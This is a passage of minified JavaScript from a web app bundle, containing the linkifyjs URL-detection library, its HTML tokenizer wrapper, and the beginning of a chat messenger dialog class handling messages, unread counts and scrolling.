e.tt(t,a,n,r)},M="WORD",q="UWORD",J="LOCALHOST",K="TLD",te="UTLD",ne="SCHEME",oe="SLASH_SCHEME",A="NUM",V="WS",j="NL",R="OPENBRACE",U="CLOSEBRACE",se="OPENBRACKET",le="CLOSEBRACKET",de="OPENPAREN",ce="CLOSEPAREN",ge="OPENANGLEBRACKET",he="CLOSEANGLEBRACKET",fe="FULLWIDTHLEFTPAREN",be="FULLWIDTHRIGHTPAREN",ke="LEFTCORNERBRACKET",we="RIGHTCORNERBRACKET",Ce="LEFTWHITECORNERBRACKET",Ae="RIGHTWHITECORNERBRACKET",_e="FULLWIDTHLESSTHAN",ie="FULLWIDTHGREATERTHAN",ae="AMPERSAND",L="APOSTROPHE",ue="ASTERISK",N="AT",Ee="BACKSLASH",Oe="BACKTICK",Le="CARET",I="COLON",h="COMMA",E="DOLLAR",b="DOT",y="EQUALS",x="EXCLAMATION",_="HYPHEN",P="PERCENT",Z="PIPE",S="PLUS",T="POUND",X="QUERY",ee="QUOTE",me="SEMI",ve="SLASH",ye="TILDE",De="UNDERSCORE",Ie="EMOJI",Se="SYM",Ne=Object.freeze({__proto__:null,WORD:"WORD",UWORD:"UWORD",LOCALHOST:"LOCALHOST",TLD:"TLD",UTLD:"UTLD",SCHEME:"SCHEME",SLASH_SCHEME:"SLASH_SCHEME",NUM:"NUM",WS:"WS",NL:"NL",OPENBRACE:"OPENBRACE",CLOSEBRACE:"CLOSEBRACE",OPENBRACKET:"OPENBRACKET",CLOSEBRACKET:"CLOSEBRACKET",OPENPAREN:"OPENPAREN",CLOSEPAREN:"CLOSEPAREN",OPENANGLEBRACKET:"OPENANGLEBRACKET",CLOSEANGLEBRACKET:"CLOSEANGLEBRACKET",FULLWIDTHLEFTPAREN:"FULLWIDTHLEFTPAREN",FULLWIDTHRIGHTPAREN:"FULLWIDTHRIGHTPAREN",LEFTCORNERBRACKET:"LEFTCORNERBRACKET",RIGHTCORNERBRACKET:"RIGHTCORNERBRACKET",LEFTWHITECORNERBRACKET:"LEFTWHITECORNERBRACKET",RIGHTWHITECORNERBRACKET:"RIGHTWHITECORNERBRACKET",FULLWIDTHLESSTHAN:"FULLWIDTHLESSTHAN",FULLWIDTHGREATERTHAN:"FULLWIDTHGREATERTHAN",AMPERSAND:"AMPERSAND",APOSTROPHE:"APOSTROPHE",ASTERISK:"ASTERISK",AT:"AT",BACKSLASH:"BACKSLASH",BACKTICK:"BACKTICK",CARET:"CARET",COLON:"COLON",COMMA:"COMMA",DOLLAR:"DOLLAR",DOT:"DOT",EQUALS:"EQUALS",EXCLAMATION:"EXCLAMATION",HYPHEN:"HYPHEN",PERCENT:"PERCENT",PIPE:"PIPE",PLUS:"PLUS",POUND:"POUND",QUERY:"QUERY",QUOTE:"QUOTE",SEMI:"SEMI",SLASH:"SLASH",TILDE:"TILDE",UNDERSCORE:"UNDERSCORE",EMOJI:"EMOJI",SYM:"SYM"}),pe=/[a-z]/,Me=/\p{L}/u,Te=/\p{Emoji}/u,Fe=/\d/,He=/\s/,Re=Object.freeze({__proto__:null,ASCII_LETTER:pe,LETTER:Me,EMOJI:Te,EMOJI_VARIATION:/\ufe0f/,DIGIT:Fe,SPACE:He}),xe="\n",Be="\uFE0F",je="\u200D",ze=null,qe=null,Ke={defaultProtocol:"http",events:null,format:B,formatHref:B,nl2br:!1,tagName:"a",target:null,rel:null,validate:!0,truncate:1/0,className:null,attributes:null,ignoreTags:[],render:null};O.prototype={o:Ke,ignoreTags:[],defaultRender:function defaultRender(e){return e},check:function check(e){return this.get("validate",e.toString(),e)},get:function get(e,t,a){var n=null!=t,r=this.o[e];return r&&("object"==_typeof(r)?(r=a.t in r?r[a.t]:Ke[e],"function"==typeof r&&n&&(r=r(t,a))):"function"==typeof r&&n&&(r=r(t,a.t,a)),r)},getObj:function getObj(e,t,a){var n=this.o[e];return"function"==typeof n&&null!=t&&(n=n(t,a.t,a)),n},render:function render(e){var t=e.render(this);return(this.get("render",null,e)||this.defaultRender)(t,e.t,e)}};var Ue=Object.freeze({__proto__:null,defaults:Ke,Options:O,assign:n});F.prototype={isLink:!1,toString:function toString(){return this.v},toHref:function toHref(e){return this.toString()},toFormattedString:function toFormattedString(e){var t=this.toString(),a=e.get("truncate",t,this),n=e.get("format",t,this);return a&&n.length>a?n.substring(0,a)+"\u2026":n},toFormattedHref:function toFormattedHref(e){return e.get("formatHref",this.toHref(e.get("defaultProtocol")),this)},startIndex:function startIndex(){return this.tk[0].s},endIndex:function endIndex(){return this.tk[this.tk.length-1].e},toObject:function toObject(e){return void 0===e&&(e=Ke.defaultProtocol),{type:this.t,value:this.toString(),isLink:this.isLink,href:this.toHref(e),start:this.startIndex(),end:this.endIndex()}},toFormattedObject:function toFormattedObject(e){return{type:this.t,value:this.toFormattedString(e),isLink:this.isLink,href:this.toFormattedHref(e),start:this.startIndex(),end:this.endIndex()}},validate:function validate(e){return e.get("validate",this.toString(),this)},render:function render(e){var t=this,a=this.toHref(e.get("defaultProtocol")),r=e.get("formatHref",a,this),i=e.get("tagName",a,t),o=this.toFormattedString(e),s={},l=e.get("className",a,t),d=e.get("target",a,t),c=e.get("rel",a,t),m=e.getObj("attributes",a,t),p=e.getObj("events",a,t);return s.href=r,l&&(s["class"]=l),d&&(s.target=d),c&&(s.rel=c),m&&n(s,m),{tagName:i,attributes:s,content:o,eventListeners:p}}};var Pe=z("email",{isLink:!0,toHref:function toHref(){return"mailto:"+this.toString()}}),We=z("text"),Ge=z("nl"),Ve=z("url",{isLink:!0,toHref:function toHref(e){return void 0===e&&(e=Ke.defaultProtocol),this.hasProtocol()?this.v:"".concat(e,"://").concat(this.v)},hasProtocol:function hasProtocol(){var e=this.tk;return 2<=e.length&&e[0].t!=="LOCALHOST"&&e[1].t==="COLON"}}),Ye=Object.freeze({__proto__:null,MultiToken:F,Base:F,createTokenClass:z,Email:Pe,Text:We,Nl:Ge,Url:Ve}),Qe=function cn(e){return new v(e)},$e="undefined"!=typeof console&&console&&console.warn||function(){},Je="until manual call of linkify.init(). Register all schemes and plugins before invoking linkify the first time.",Ze={scanner:null,parser:null,tokenQueue:[],pluginQueue:[],customSchemes:[],initialized:!1};return a.MultiToken=F,a.Options=O,a.State=v,a.createTokenClass=z,a.find=function(e,t,a){if(void 0===t&&(t=null),void 0===a&&(a=null),t&&"object"==_typeof(t)){if(a)throw Error("linkifyjs: Invalid link type ".concat(t,"; must be a string"));a=t,t=null}for(var n=new O(a),r=Q(e),i=[],o=0,s;o<r.length;o++)s=r[o],s.isLink&&(!t||s.t===t)&&n.check(s)&&i.push(s.toFormattedObject(n));return i},a.init=W,a.multi=Ye,a.options=Ue,a.regexp=Re,a.registerCustomProtocol=function(e,t){if(void 0===t&&(t=!1),Ze.initialized&&$e("linkifyjs: already initialized - will not register custom scheme \"".concat(e,"\" ").concat(Je)),!/^[0-9a-z]+(-[0-9a-z]+)*$/.test(e))throw new Error("linkifyjs: incorrect scheme format.\n1. Must only contain digits, lowercase ASCII letters or \"-\"\n2. Cannot start or end with \"-\"\n3. \"-\" cannot repeat");Ze.customSchemes.push([e,t])},a.registerPlugin=function(e,t){if("function"!=typeof t)throw new Error("linkifyjs: Invalid plugin ".concat(t," (expects function)"));for(var a=0;a<Ze.pluginQueue.length;a++)if(e===Ze.pluginQueue[a][0])return $e("linkifyjs: plugin \"".concat(e,"\" already registered - will be overwritten")),void(Ze.pluginQueue[a]=[e,t]);Ze.pluginQueue.push([e,t]),Ze.initialized&&$e("linkifyjs: already initialized - will not register plugin \"".concat(e,"\" ").concat(Je))},a.registerTokenPlugin=function(e,t){if("function"!=typeof t)throw new Error("linkifyjs: Invalid token plugin ".concat(t," (expects function)"));for(var a=0;a<Ze.tokenQueue.length;a++)if(e===Ze.tokenQueue[a][0])return $e("linkifyjs: token plugin \"".concat(e,"\" already registered - will be overwritten")),void(Ze.tokenQueue[a]=[e,t]);Ze.tokenQueue.push([e,t]),Ze.initialized&&$e("linkifyjs: already initialized - will not register token plugin \"".concat(e,"\" ").concat(Je))},a.reset=function(){v.groups={},Ze.scanner=null,Ze.parser=null,Ze.tokenQueue=[],Ze.pluginQueue=[],Ze.customSchemes=[],Ze.initialized=!1},a.stringToArray=w,a.test=function(e,t){void 0===t&&(t=null);var a=Q(e);return 1===a.length&&a[0].isLink&&(!t||a[0].t===t)},a.tokenize=Q,Object.defineProperty(a,"__esModule",{value:!0}),a}({}),rf=function(a){function t(e){return o.test(e)}function l(e){return s.test(e)}function u(e,t){for(var n=a.tokenize(e),r=[],i=0,o;i<n.length;i++)o=n[i],"nl"===o.t&&t.get("nl2br")?r.push({type:"StartTag",tagName:"br",attributes:[],selfClosing:!0}):o.isLink&&t.check(o)?r.push({type:"LinkifyResult",rendered:t.render(o)}):r.push({type:"Chars",chars:o.toString()});return r}function h(e,t,a,n){for(var r=1;a<t.length&&0<r;){var i=t[a];i.type==="StartTag"&&i.tagName.toUpperCase()===e?r++:i.type==="EndTag"&&i.tagName.toUpperCase()===e&&r--,n.push(i),a++}return n}function v(e){var t=e.tagName,a=e.attributes,n=e.content;return"<".concat(t," ").concat(function(e){var t=[];for(var a in e){var n=e[a]+"";t.push("".concat(a,"=\"").concat(y(n),"\""))}return t.join(" ")}(a),">").concat(b(n),"</").concat(t,">")}function b(e){return e.replace(/</g,"&lt;").replace(/>/g,"&gt;")}function y(e){return e.replace(/"/g,"&quot;")}function E(e){for(var t=[],a=0;a<e.length;a++){var n=e[a][0],r=e[a][1]+"";t.push("".concat(n,"=\"").concat(y(r),"\""))}return t}var x={amp:"&",gt:">",lt:"<",nbsp:"\xA0",quot:"\""},e=/^#[xX]([A-Fa-f0-9]+)$/,n=/^#([0-9]+)$/,i=/^([A-Za-z0-9]+)$/,r=function(){function t(e){this.named=e}return t.prototype.parse=function(t){if(t){var a=t.match(e);return a?g(parseInt(a[1],16)):(a=t.match(n))?g(parseInt(a[1],10)):(a=t.match(i))?this.named[a[1]]||"&"+a[1]+";":void 0}},t}(),o=/[\t\n\f ]/,s=/[A-Za-z]/,d=/\r\n?/g,c=function(){function e(e,a,n){void 0===n&&(n="precompile"),this.delegate=e,this.entityParser=a,this.mode=n,this.state="beforeData",this.line=-1,this.column=-1,this.input="",this.index=-1,this.tagNameBuffer="",this.states={beforeData:function beforeData(){var e=this.peek();if("<"!==e||this.isIgnoredEndTag()){if("precompile"===this.mode&&"\n"===e){var t=this.tagNameBuffer.toLowerCase();"pre"!==t&&"textarea"!==t||this.consume()}this.transitionTo("data"),this.delegate.beginData()}else this.transitionTo("tagOpen"),this.markTagStart(),this.consume()},data:function data(){var e=this.peek(),t=this.tagNameBuffer;"<"!==e||this.isIgnoredEndTag()?"&"===e&&"script"!==t&&"style"!==t?(this.consume(),this.delegate.appendToData(this.consumeCharRef()||"&")):(this.consume(),this.delegate.appendToData(e)):(this.delegate.finishData(),this.transitionTo("tagOpen"),this.markTagStart(),this.consume())},tagOpen:function tagOpen(){var e=this.consume();"!"===e?this.transitionTo("markupDeclarationOpen"):"/"===e?this.transitionTo("endTagOpen"):("@"===e||":"===e||l(e))&&(this.transitionTo("tagName"),this.tagNameBuffer="",this.delegate.beginStartTag(),this.appendToTagName(e))},markupDeclarationOpen:function markupDeclarationOpen(){var e=this.consume();"-"===e&&"-"===this.peek()?(this.consume(),this.transitionTo("commentStart"),this.delegate.beginComment()):"DOCTYPE"===e.toUpperCase()+this.input.substring(this.index,this.index+6).toUpperCase()&&(this.consume(),this.consume(),this.consume(),this.consume(),this.consume(),this.consume(),this.transitionTo("doctype"),this.delegate.beginDoctype&&this.delegate.beginDoctype())},doctype:function doctype(){t(this.consume())&&this.transitionTo("beforeDoctypeName")},beforeDoctypeName:function beforeDoctypeName(){var e=this.consume();t(e)||(this.transitionTo("doctypeName"),this.delegate.appendToDoctypeName&&this.delegate.appendToDoctypeName(e.toLowerCase()))},doctypeName:function doctypeName(){var e=this.consume();t(e)?this.transitionTo("afterDoctypeName"):">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):this.delegate.appendToDoctypeName&&this.delegate.appendToDoctypeName(e.toLowerCase())},afterDoctypeName:function afterDoctypeName(){var e=this.consume();if(!t(e))if(">"===e)this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData");else{var a=e.toUpperCase()+this.input.substring(this.index,this.index+5).toUpperCase(),n="PUBLIC"===a.toUpperCase(),r="SYSTEM"===a.toUpperCase();(n||r)&&(this.consume(),this.consume(),this.consume(),this.consume(),this.consume(),this.consume()),n?this.transitionTo("afterDoctypePublicKeyword"):r&&this.transitionTo("afterDoctypeSystemKeyword")}},afterDoctypePublicKeyword:function afterDoctypePublicKeyword(){var e=this.peek();t(e)?(this.transitionTo("beforeDoctypePublicIdentifier"),this.consume()):"\""===e?(this.transitionTo("doctypePublicIdentifierDoubleQuoted"),this.consume()):"'"===e?(this.transitionTo("doctypePublicIdentifierSingleQuoted"),this.consume()):">"===e&&(this.consume(),this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData"))},doctypePublicIdentifierDoubleQuoted:function doctypePublicIdentifierDoubleQuoted(){var e=this.consume();"\""===e?this.transitionTo("afterDoctypePublicIdentifier"):">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):this.delegate.appendToDoctypePublicIdentifier&&this.delegate.appendToDoctypePublicIdentifier(e)},doctypePublicIdentifierSingleQuoted:function doctypePublicIdentifierSingleQuoted(){var e=this.consume();"'"===e?this.transitionTo("afterDoctypePublicIdentifier"):">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):this.delegate.appendToDoctypePublicIdentifier&&this.delegate.appendToDoctypePublicIdentifier(e)},afterDoctypePublicIdentifier:function afterDoctypePublicIdentifier(){var e=this.consume();t(e)?this.transitionTo("betweenDoctypePublicAndSystemIdentifiers"):">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):"\""===e?this.transitionTo("doctypeSystemIdentifierDoubleQuoted"):"'"===e&&this.transitionTo("doctypeSystemIdentifierSingleQuoted")},betweenDoctypePublicAndSystemIdentifiers:function betweenDoctypePublicAndSystemIdentifiers(){var e=this.consume();t(e)||(">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):"\""===e?this.transitionTo("doctypeSystemIdentifierDoubleQuoted"):"'"===e&&this.transitionTo("doctypeSystemIdentifierSingleQuoted"))},doctypeSystemIdentifierDoubleQuoted:function doctypeSystemIdentifierDoubleQuoted(){var e=this.consume();"\""===e?this.transitionTo("afterDoctypeSystemIdentifier"):">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):this.delegate.appendToDoctypeSystemIdentifier&&this.delegate.appendToDoctypeSystemIdentifier(e)},doctypeSystemIdentifierSingleQuoted:function doctypeSystemIdentifierSingleQuoted(){var e=this.consume();"'"===e?this.transitionTo("afterDoctypeSystemIdentifier"):">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):this.delegate.appendToDoctypeSystemIdentifier&&this.delegate.appendToDoctypeSystemIdentifier(e)},afterDoctypeSystemIdentifier:function afterDoctypeSystemIdentifier(){var e=this.consume();t(e)||">"===e&&(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData"))},commentStart:function commentStart(){var e=this.consume();"-"===e?this.transitionTo("commentStartDash"):">"===e?(this.delegate.finishComment(),this.transitionTo("beforeData")):(this.delegate.appendToCommentData(e),this.transitionTo("comment"))},commentStartDash:function commentStartDash(){var e=this.consume();"-"===e?this.transitionTo("commentEnd"):">"===e?(this.delegate.finishComment(),this.transitionTo("beforeData")):(this.delegate.appendToCommentData("-"),this.transitionTo("comment"))},comment:function comment(){var e=this.consume();"-"===e?this.transitionTo("commentEndDash"):this.delegate.appendToCommentData(e)},commentEndDash:function commentEndDash(){var e=this.consume();"-"===e?this.transitionTo("commentEnd"):(this.delegate.appendToCommentData("-"+e),this.transitionTo("comment"))},commentEnd:function commentEnd(){var e=this.consume();">"===e?(this.delegate.finishComment(),this.transitionTo("beforeData")):(this.delegate.appendToCommentData("--"+e),this.transitionTo("comment"))},tagName:function tagName(){var e=this.consume();t(e)?this.transitionTo("beforeAttributeName"):"/"===e?this.transitionTo("selfClosingStartTag"):">"===e?(this.delegate.finishTag(),this.transitionTo("beforeData")):this.appendToTagName(e)},endTagName:function endTagName(){var e=this.consume();t(e)?(this.transitionTo("beforeAttributeName"),this.tagNameBuffer=""):"/"===e?(this.transitionTo("selfClosingStartTag"),this.tagNameBuffer=""):">"===e?(this.delegate.finishTag(),this.transitionTo("beforeData"),this.tagNameBuffer=""):this.appendToTagName(e)},beforeAttributeName:function beforeAttributeName(){var e=this.peek();t(e)?this.consume():"/"===e?(this.transitionTo("selfClosingStartTag"),this.consume()):">"===e?(this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):"="===e?(this.delegate.reportSyntaxError("attribute name cannot start with equals sign"),this.transitionTo("attributeName"),this.delegate.beginAttribute(),this.consume(),this.delegate.appendToAttributeName(e)):(this.transitionTo("attributeName"),this.delegate.beginAttribute())},attributeName:function attributeName(){var e=this.peek();t(e)?(this.transitionTo("afterAttributeName"),this.consume()):"/"===e?(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.consume(),this.transitionTo("selfClosingStartTag")):"="===e?(this.transitionTo("beforeAttributeValue"),this.consume()):">"===e?(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):"\""===e||"'"===e||"<"===e?(this.delegate.reportSyntaxError(e+" is not a valid character within attribute names"),this.consume(),this.delegate.appendToAttributeName(e)):(this.consume(),this.delegate.appendToAttributeName(e))},afterAttributeName:function afterAttributeName(){var e=this.peek();t(e)?this.consume():"/"===e?(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.consume(),this.transitionTo("selfClosingStartTag")):"="===e?(this.consume(),this.transitionTo("beforeAttributeValue")):">"===e?(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.transitionTo("attributeName"),this.delegate.beginAttribute(),this.consume(),this.delegate.appendToAttributeName(e))},beforeAttributeValue:function beforeAttributeValue(){var e=this.peek();t(e)?this.consume():"\""===e?(this.transitionTo("attributeValueDoubleQuoted"),this.delegate.beginAttributeValue(!0),this.consume()):"'"===e?(this.transitionTo("attributeValueSingleQuoted"),this.delegate.beginAttributeValue(!0),this.consume()):">"===e?(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):(this.transitionTo("attributeValueUnquoted"),this.delegate.beginAttributeValue(!1),this.consume(),this.delegate.appendToAttributeValue(e))},attributeValueDoubleQuoted:function attributeValueDoubleQuoted(){var e=this.consume();"\""===e?(this.delegate.finishAttributeValue(),this.transitionTo("afterAttributeValueQuoted")):"&"===e?this.delegate.appendToAttributeValue(this.consumeCharRef()||"&"):this.delegate.appendToAttributeValue(e)},attributeValueSingleQuoted:function attributeValueSingleQuoted(){var e=this.consume();"'"===e?(this.delegate.finishAttributeValue(),this.transitionTo("afterAttributeValueQuoted")):"&"===e?this.delegate.appendToAttributeValue(this.consumeCharRef()||"&"):this.delegate.appendToAttributeValue(e)},attributeValueUnquoted:function attributeValueUnquoted(){var e=this.peek();t(e)?(this.delegate.finishAttributeValue(),this.consume(),this.transitionTo("beforeAttributeName")):"/"===e?(this.delegate.finishAttributeValue(),this.consume(),this.transitionTo("selfClosingStartTag")):"&"===e?(this.consume(),this.delegate.appendToAttributeValue(this.consumeCharRef()||"&")):">"===e?(this.delegate.finishAttributeValue(),this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):(this.consume(),this.delegate.appendToAttributeValue(e))},afterAttributeValueQuoted:function afterAttributeValueQuoted(){var e=this.peek();t(e)?(this.consume(),this.transitionTo("beforeAttributeName")):"/"===e?(this.consume(),this.transitionTo("selfClosingStartTag")):">"===e?(this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):this.transitionTo("beforeAttributeName")},selfClosingStartTag:function selfClosingStartTag(){">"===this.peek()?(this.consume(),this.delegate.markTagAsSelfClosing(),this.delegate.finishTag(),this.transitionTo("beforeData")):this.transitionTo("beforeAttributeName")},endTagOpen:function endTagOpen(){var e=this.consume();("@"===e||":"===e||l(e))&&(this.transitionTo("endTagName"),this.tagNameBuffer="",this.delegate.beginEndTag(),this.appendToTagName(e))}},this.reset()}return e.prototype.reset=function(){this.transitionTo("beforeData"),this.input="",this.tagNameBuffer="",this.index=0,this.line=1,this.column=0,this.delegate.reset()},e.prototype.transitionTo=function(e){this.state=e},e.prototype.tokenize=function(e){this.reset(),this.tokenizePart(e),this.tokenizeEOF()},e.prototype.tokenizePart=function(e){for(this.input+=function(e){return e.replace(d,"\n")}(e);this.index<this.input.length;){var t=this.states[this.state];if(void 0===t)throw new Error("unhandled state "+this.state);t.call(this)}},e.prototype.tokenizeEOF=function(){this.flushData()},e.prototype.flushData=function(){"data"===this.state&&(this.delegate.finishData(),this.transitionTo("beforeData"))},e.prototype.peek=function(){return this.input.charAt(this.index)},e.prototype.consume=function(){var e=this.peek();return this.index++,"\n"===e?(this.line++,this.column=0):this.column++,e},e.prototype.consumeCharRef=function(){var e=this.input.indexOf(";",this.index);if(-1!==e){var t=this.input.slice(this.index,e),a=this.entityParser.parse(t);if(a){for(var n=t.length;n;)this.consume(),n--;return this.consume(),a}}},e.prototype.markTagStart=function(){this.delegate.tagOpen()},e.prototype.appendToTagName=function(e){this.tagNameBuffer+=e,this.delegate.appendToTagName(e)},e.prototype.isIgnoredEndTag=function(){var e=this.tagNameBuffer;return"title"===e&&"</title>"!==this.input.substring(this.index,this.index+8)||"style"===e&&"</style>"!==this.input.substring(this.index,this.index+8)||"script"===e&&"</script>"!==this.input.substring(this.index,this.index+9)},e}(),m=function(){function e(e,t){void 0===t&&(t={}),this.options=t,this.token=null,this.startLine=1,this.startColumn=0,this.tokens=[],this.tokenizer=new c(this,e,t.mode),this._currentAttribute=void 0}return e.prototype.tokenize=function(e){return this.tokens=[],this.tokenizer.tokenize(e),this.tokens},e.prototype.tokenizePart=function(e){return this.tokens=[],this.tokenizer.tokenizePart(e),this.tokens},e.prototype.tokenizeEOF=function(){return this.tokens=[],this.tokenizer.tokenizeEOF(),this.tokens[0]},e.prototype.reset=function(){this.token=null,this.startLine=1,this.startColumn=0},e.prototype.current=function(){var e=this.token;if(null===e)throw new Error("token was unexpectedly null");if(0===arguments.length)return e;for(var t=0;t<arguments.length;t++)if(e.type===arguments[t])return e;throw new Error("token type was unexpectedly "+e.type)},e.prototype.push=function(e){this.token=e,this.tokens.push(e)},e.prototype.currentAttribute=function(){return this._currentAttribute},e.prototype.addLocInfo=function(){this.options.loc&&(this.current().loc={start:{line:this.startLine,column:this.startColumn},end:{line:this.tokenizer.line,column:this.tokenizer.column}}),this.startLine=this.tokenizer.line,this.startColumn=this.tokenizer.column},e.prototype.beginDoctype=function(){this.push({type:"Doctype",name:""})},e.prototype.appendToDoctypeName=function(e){this.current("Doctype").name+=e},e.prototype.appendToDoctypePublicIdentifier=function(e){var t=this.current("Doctype");void 0===t.publicIdentifier?t.publicIdentifier=e:t.publicIdentifier+=e},e.prototype.appendToDoctypeSystemIdentifier=function(e){var t=this.current("Doctype");void 0===t.systemIdentifier?t.systemIdentifier=e:t.systemIdentifier+=e},e.prototype.endDoctype=function(){this.addLocInfo()},e.prototype.beginData=function(){this.push({type:"Chars",chars:""})},e.prototype.appendToData=function(e){this.current("Chars").chars+=e},e.prototype.finishData=function(){this.addLocInfo()},e.prototype.beginComment=function(){this.push({type:"Comment",chars:""})},e.prototype.appendToCommentData=function(e){this.current("Comment").chars+=e},e.prototype.finishComment=function(){this.addLocInfo()},e.prototype.tagOpen=function(){},e.prototype.beginStartTag=function(){this.push({type:"StartTag",tagName:"",attributes:[],selfClosing:!1})},e.prototype.beginEndTag=function(){this.push({type:"EndTag",tagName:""})},e.prototype.finishTag=function(){this.addLocInfo()},e.prototype.markTagAsSelfClosing=function(){this.current("StartTag").selfClosing=!0},e.prototype.appendToTagName=function(e){this.current("StartTag","EndTag").tagName+=e},e.prototype.beginAttribute=function(){this._currentAttribute=["","",!1]},e.prototype.appendToAttributeName=function(e){this.currentAttribute()[0]+=e},e.prototype.beginAttributeValue=function(e){this.currentAttribute()[2]=e},e.prototype.appendToAttributeValue=function(e){this.currentAttribute()[1]+=e},e.prototype.finishAttributeValue=function(){this.current("StartTag").attributes.push(this._currentAttribute)},e.prototype.reportSyntaxError=function(e){this.current().syntaxError=e},e}(),p="LinkifyResult",f="StartTag",k="EndTag",w="Chars";return function(e,t){void 0===t&&(t={});for(var n=function(e,t){return new m(new r(x),t).tokenize(e)}(e),i=[],o=[],s=new a.Options(t,v),l=0,d;l<n.length;l++)if(d=n[l],d.type===f){i.push(d);var c=d.tagName.toUpperCase();if(!("A"===c||0<=s.ignoreTags.indexOf(c)))continue;var g=i.length;h(c,n,++l,i),l+=i.length-g-1}else if(d.type!==w)i.push(d);else{var y=u(d.chars,s);i.push.apply(i,y)}for(var _=0,C;_<i.length;_++)switch(C=i[_],C.type){case p:o.push(C.rendered);break;case f:{var N="<"+C.tagName;0<C.attributes.length&&(N+=" "+E(C.attributes).join(" ")),C.selfClosing&&(N+=" /"),N+=">",o.push(N);break}case k:o.push("</".concat(C.tagName,">"));break;case w:o.push(b(C.chars));break;case"Comment":o.push("<!--".concat(b(C.chars),"-->"));break;case"Doctype":{var S="<!DOCTYPE ".concat(C.name);C.publicIdentifier&&(S+=" PUBLIC \"".concat(C.publicIdentifier,"\"")),C.systemIdentifier&&(S+=" \"".concat(C.systemIdentifier,"\"")),S+=">",o.push(S);break}}return o.join("")}}(nf)}),xo=hn(function(){"use strict";Tn(),Il(),Nd(),Tm(),Im(),Ti()}),go=hn(function(){"use strict";xo(),km(),Tn(),dr(),nd(),qc(),of=function jf(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},sf=/*#__PURE__*/function(){function t(a,e,n){_classCallCheck(this,t),this.data=e,this.$messagesContainer=n,this.messages=[],this._loading=!1,this.fullLoaded=!1,this.element=a,this.unreadCountElement=a.find(".unread-count-dialog"),this.lastMessageElement=a.find(".dialog-message-preview")}return _createClass(t,[{key:"loading",get:function get(){return this._loading},set:function set(t){(this._loading=t)?this.messages.length&&$(ep.createElement(jn,{small:!0})).prependTo(this.$messagesContainer):this.$messagesContainer.children(".spinner").remove()}},{key:"messagesScrollBottom",get:function get(){return this.$messagesContainer.prop("scrollHeight")-this.$messagesContainer.prop("scrollTop")},set:function set(t){var e=this.$messagesContainer.prop("scrollHeight");this.$messagesContainer[0].scrollTo(0,e-t)}},{key:"lastMessageText",set:function set(t){this.lastMessageElement.text(t)}},{key:"canReadMessages",get:function get(){return 30>this.messagesScrollBottom-this.$messagesContainer.height()}},{key:"addMessage",value:function addMessage(t){var e=!!(1<arguments.length&&void 0!==arguments[1])&&arguments[1];if(this.messages.some(function(e){return e.message.id===t.id}))return!1;var a=e?this.messages[this.messages.length-1]:null,n=e?null:this.messages[0],r=sf.buildMessage(t,a,n),i=this.messagesScrollBottom;if(e){var o=!this.canReadMessages;this.$messagesContainer[0].appendChild(r),this.messages.push({message:t,element:$(r)}),t.from_id==user_id?this.messagesScrollBottom=0:o||(this.messagesScrollBottom=i)}else this.$messagesContainer[0].prepend(r),this.messages.unshift({message:t,element:$(r)}),this.messagesScrollBottom=i;return!0}},{key:"clearMessages",value:function clearMessages(){this.messages.splice(0,this.messages.length),this.$messagesContainer.find(".one-message").remove()}},{key:"selected",get:function get(){return this.element.hasClass("selected")},set:function set(t){var e,a;t?(this.element.addClass("selected"),null===(e=this.$messagesContainer)||void 0===e||e.addClass("shown"),$(".messenger .message-textarea").val(localStorage["message_"+this.data.user_id])):($(".messenger .message-textarea").val(""),this.element.removeClass("selected"),null===(a=this.$messagesContainer)||void 0===a||a.removeClass("shown"))}},{key:"messagesShown",get:function get(){var t,a;return this.$messagesContainer.hasClass("shown")&&(null===(a=null===(t=df.Instance)||void 0===t?void 0:t.messagesData)||void 0===a?void 0:a.hasClass("active"))}},{key:"unreadCount",get:function get(){return this.data.unread_count},set:function set(t){t?(this.element.addClass("unread"),this.unreadCountElement.text(t+"")):(this.element.removeClass("unread"),this.unreadCountElement.text("")),this.data.unread_count=t}},{key:"banned",get:function get(){return this.element.hasClass("banned")},set:function set(t){t?this.element.addClass("banned"):this.element.removeClass("banned")}}],[{key:"buildMessage",value:function buildMessage(t,e,a){var n=["one-message"],i=ni(t),s,l;i||(null===(s=null==e?void 0:e.message)||void 0===s?void 0:s.from_id)!==t.from_id||(n.push("no-ava"),180>t.date-e.message.date&&n.push("no-date")),user_nickname&&t.text.includes("@"+user_nickname)&&n.push("mention"),t.read||n.push("unread"),i&&n.push("answer");var d=ep.createElement(xs,{classes:n,msg:t});return(null===(l=null==a?void 0:a.message)||void 0===l?void 0:l.from_id)===t.from_id&&180>a.message.date-t.date&&!a.element.hasClass("answer")&&(a.element.addClass("no-date"),a.element.addClass("no-ava")),d}},{key:"buildMessageDialog",value:function buildMessageDialog(t){var e="message-dialog".concat(t.banned?" 